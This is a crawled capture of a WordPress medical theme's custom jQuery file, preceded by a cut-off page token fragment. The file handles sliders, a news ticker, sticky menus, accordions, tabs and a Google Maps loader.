DvpsoOQkf0S3oZd8sUjDmkJMy+Qh9cm1lGws\\u003d\x22,0,0,null,1,1769033412127,0,0,[204,208,72,213],null,[156,163],\x22RC--Zm_sVx9cdELtA\x22,null,null,null,null,null,\x220dAFcWeA4MIz1zoO5XfcYXfXZJD7PiP6LBecsZD8A_9JAeb09KajXbbwooDEvkVRjB0ThXJVvWHajT9CoIrSGwRmZscDPC0NShvg\x22,1769116212150]");
    </script></body></html>

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.ecofip.gf/wp-content/themes/medical-circle-pro/assets/js/medical-circle-custom.js?ver=1.0.1
body_size: 2510
content:
jQuery(document).ready(function($){
    var at_window = $(window);
    var at_body= $('body');
    function at_ticker() {
        var ticker = $('.news-notice-content'),
            ticker_first = ticker.children(':first');

        if( ticker_first.length ){
            setInterval(function() {
                if ( !ticker_first.is(":hover") ){
                    ticker_first.fadeOut(function() {
                        ticker_first.appendTo(ticker);
                        ticker_first = ticker.children(':first');
                        ticker_first.fadeIn();
                    });
                }
            },3000);
        }
    }

    at_ticker();
    
    function homeFullScreen() {

        var homeSection = $('#at-banner-slider');
        var windowHeight = at_window.outerHeight();

        if (homeSection.hasClass('home-fullscreen')) {

            $('.home-fullscreen').css('height', windowHeight);
        }
    }
    //make slider full width
    homeFullScreen();

    //window resize
    at_window.resize(function () {
        homeFullScreen();
    });

    at_window.on("load", function() {
        /*loading*/
        $('#wrapper').removeClass('loading');
        var $bubblingG_loader = $('.bubblingG-loader');
        $bubblingG_loader.addClass('removing');
        $bubblingG_loader.remove();

        //Sticky Sidebar
        if( at_body.hasClass( 'at-sticky-sidebar') ){
            if( at_body.hasClass( 'both-sidebar') ){
                $('#primary-wrap, #secondary-right, #secondary-left').theiaStickySidebar();
            }
            else{
                $('.secondary-sidebar, #primary').theiaStickySidebar();
            }
        }

        $('.acme-slick-carausel').each(function() {
            var at_featured_img_slider = $(this);

            var autoplay = parseInt(at_featured_img_slider.data('autoplay'));
            var autoplaySpeed = parseInt(at_featured_img_slider.data('autoplayspeed'));
            var speed = parseInt(at_featured_img_slider.data('speed'));
            var fade = parseInt(at_featured_img_slider.data('fade'));
            var arrows = parseInt(at_featured_img_slider.data('arrows'));

            at_featured_img_slider.show().slick({
                autoplay: (autoplay===1),
                adaptiveHeight: true,
                autoplaySpeed: autoplaySpeed,
                speed: speed,
                cssEase: 'linear',
                fade: (fade===1),
                arrows: (arrows===1),
                prevArrow: '<i class="prev fa fa-angle-left"></i>',
                nextArrow: '<i class="next fa fa-angle-right"></i>'
            });
        });

        /*parallax scolling*/
        $('a[href*="\\#"]').click(function(event){
            var at_offset= $.attr(this, 'href');
            var id = at_offset.substring(1, at_offset.length);
            if ( ! document.getElementById( id ) ) {
                return;
            }
            if( $( at_offset ).offset() ){
                $('html, body').animate({
                    scrollTop: $( at_offset ).offset().top-$('.at-navbar').height()
                }, 1000);
                event.preventDefault();
            }

        });
        /*bootstrap sroolpy*/
        $("body").scrollspy({target: ".at-sticky", offset: $('.at-navbar').height()+50 } );

        /*isotop*/
        // init Isotope
        var $grid = $('.grid').isotope({
            itemSelector: '.element-item',
            layoutMode: 'fitRows',
            masonry: {
                // use outer width of grid-sizer for columnWidth
                columnWidth: '.gallery-inner-item'
            }
        });
        var filterFns = {
            // show if number is greater than 50
            numberGreaterThan50: function() {
                var number = $(this).find('.number').text();
                return parseInt( number, 10 ) > 50;
            },
            // show if name ends with -ium
            ium: function() {
                var name = $(this).find('.name').text();
                return name.match( /ium$/ );
            }
        };
// bind filter button click
        $('.filters').on( 'click', 'button', function() {
            var filterValue = $( this ).attr('data-filter');
            // use filterFn if matches value
            filterValue = filterFns[ filterValue ] || filterValue;
            $grid.isotope({ filter: filterValue });
        });
// change is-checked class on buttons
        $('.button-group').each( function( i, buttonGroup ) {
            var $buttonGroup = $( buttonGroup );
            $buttonGroup.on( 'click', 'button', function() {
                $buttonGroup.find('.is-checked').removeClass('is-checked');
                $( this ).addClass('is-checked');
            });
        });

        /*featured slider*/
        $('.acme-gallery').each(function(){
            var $masonry_boxes = $(this);
            var $container = $masonry_boxes.find('.fullwidth-row');
            $container.imagesLoaded( function(){
                $masonry_boxes.fadeIn( 'slow' );
                $container.masonry({
                    itemSelector : '.at-gallery-item'
                });
            });
            /*widget*/
            $masonry_boxes.find('.image-gallery-widget').magnificPopup({
                type: 'image',
                gallery: {
                    enabled: true
                }

            });
            $masonry_boxes.find('.single-image-widget').magnificPopup({
                type: 'image'
            });
        });

        /*widget slider*/
        $('.acme-widget-carausel').each(function(){
            var at_featured_img_slider = $(this);
            var autoplay = parseInt(at_featured_img_slider.data('autoplay'));
            var autoplaySpeed = parseInt(at_featured_img_slider.data('autoplayspeed'));
            var speed = parseInt(at_featured_img_slider.data('speed'));
            var fade = parseInt(at_featured_img_slider.data('fade'));
            var arrows = parseInt(at_featured_img_slider.data('arrows'));
            var slidesToShow = parseInt(at_featured_img_slider.data('slidestoshow'));

            /*fade doesnot work
            * https://github.com/kenwheeler/slick/issues/1896
            * */
            var defaults = {
                infinite: true,
                autoplay: (autoplay===1),
                autoplaySpeed: autoplaySpeed,
                speed: speed,
                arrows: (arrows===1),
                prevArrow: '<i class="prev fa fa-angle-left"></i>',
                nextArrow: '<i class="next fa fa-angle-right"></i>',
                slidesToShow: slidesToShow,
                slidesToScroll: slidesToShow
            };
            if( at_featured_img_slider.hasClass('at-testimonial')){
                defaults['fade'] = true;
            }
            at_featured_img_slider.show().slick(defaults);
        });

    });

    function stickyMenu() {

        var scrollTop = at_window.scrollTop();
        if ( scrollTop > 250 ) {
            $('.medical-circle-sticky').addClass('at-sticky');
            $('.sm-up-container').show();
        }
        else {
            $('.medical-circle-sticky').removeClass('at-sticky');
            $('.sm-up-container').hide();
        }
    }
    //What happen on window scroll
    stickyMenu();
    at_window.on("scroll", function (e) {
        setTimeout(function () {
            stickyMenu();
        }, 300)
    });
    
    /*department tab*/
    function department_tab() {
        // Runs when the image button is clicked.
        jQuery('body').on('click','.department-title a', function(e){
            var $this = $(this),
                department_wrap = $this.closest('.at-department'),
                department_tab_id = $this.data('id'),
                department_title = department_wrap.find('.department-title'),
            department_content_wrap = department_wrap.find('.department-item-content');

            department_title.removeClass('active');
            $this.parent().addClass('active');
            department_content_wrap.removeClass('active');

            department_content_wrap.each(function () {
                if( $(this).data('id') === department_tab_id ){
                    $(this).addClass('active')
                }
            });

            e.preventDefault();
        });
    }
    function accordion() {
        // Runs when the image button is clicked.
        jQuery('body').on('click','.accordion-title', function(e){
            var $this = $(this),
                accordion_content  = $this.closest('.accordion-content'),
                accordion_item  = $this.closest('.accordion-item'),
                accordion_details  = accordion_item.find('.accordion-details'),
                accordion_all_items  = accordion_content.find('.accordion-item'),
                accordion_icon  = accordion_content.find('.accordion-icon');

            accordion_icon.each(function () {
                $(this).addClass('fa-angle-down');
                $(this).removeClass('fa-angle-up');
            });
            accordion_all_items.each(function () {
                $(this).find('.accordion-details').slideUp();
            });

            if( accordion_details.is(":visible")){
                accordion_details.slideUp();
                $this.find('.accordion-icon').addClass('fa-angle-down');
                $this.find('.accordion-icon').removeClass('fa-angle-up');
            }
            else{
                accordion_details.slideDown();
                $this.find('.accordion-icon').addClass('fa-angle-up');
                $this.find('.accordion-icon').removeClass('fa-angle-down');
            }
            e.preventDefault();
        });
    }
    accordion();
    department_tab();
});

/*animation with wow*/

if(typeof WOW !== 'undefined'){
    eb_wow = new WOW({
            boxClass: 'init-animate'
    }
    );
    eb_wow.init();
}

/*gmap*/
function at_gmap_map_initialize() {
    var $ = jQuery;
    $('.at-gmap-holder').each(function(){
        var id = $(this).children().first().attr('id');
        var lat = $(this).children().first().data('lat');
        var long = $(this).children().first().data('long');
        var icon = $(this).children().first().data('icon');
        var zoom = $(this).children().first().data('zoom');

        var at_gmap_latlng = new google.maps.LatLng( lat, long );
        var mapOptions = {
            zoom: zoom,
            center: at_gmap_latlng,
            width: "100%",
            scrollwheel: false,
            navigationControl: true,
            mapTypeControl: true,
            scaleControl: true,
            draggable: true
        };
        var map = new google.maps.Map(document.getElementById(id), mapOptions);

        var marker = new google.maps.Marker({
            position: at_gmap_latlng,
            map: map,
            icon:icon
        });

    });

    /*show hide map*/
    var gmap_toggle = $('.gmap-toggle ');
    gmap_toggle.on('click', '.map-open', function() {
        $(this).parent('.gmap-toggle').next('.gmap-container').toggleClass('at-toggle-map');
        $(this).toggleClass('fa-plus fa-minus');
    });
}

function at_gmap_loadmap() {
    var script = document.createElement('script');
    script.type = 'text/javascript';
    script.src = 'https://maps.googleapis.com/maps/api/js?key=AIzaSyAq-PUmXMM3M2aQnwUslzap0TXaGyZlqZE&v=3.exp' +
        '&signed_in=true&callback=at_gmap_map_initialize';
    document.body.appendChild(script);
}
window.onload = at_gmap_loadmap;